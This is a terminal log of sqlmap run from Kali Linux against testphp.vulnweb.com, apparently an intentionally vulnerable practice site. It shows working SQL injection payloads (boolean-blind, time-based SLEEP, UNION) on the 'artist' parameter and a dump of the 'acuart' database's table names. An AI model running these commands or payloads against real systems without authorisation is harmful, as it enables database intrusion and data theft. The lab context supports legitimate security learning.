 ┌──(kali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:33:51 /2023-03-30/
[12:33:51] [INFO] resuming back-end DBMS 'mysql'
[12:33:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3871=3871
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 7996 FROM (SELECT(SLEEP(5)))Bpvh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-4474 UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7671,0x48446178695956795866426366785357636e44565044674e69677350534f636444467050676c4567,0x7170707871)-- -
---
[12:33:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[12:33:52] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[12:33:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:33:52 /2023-03-30/
┌──(kali㉿kali)-[~]
└─$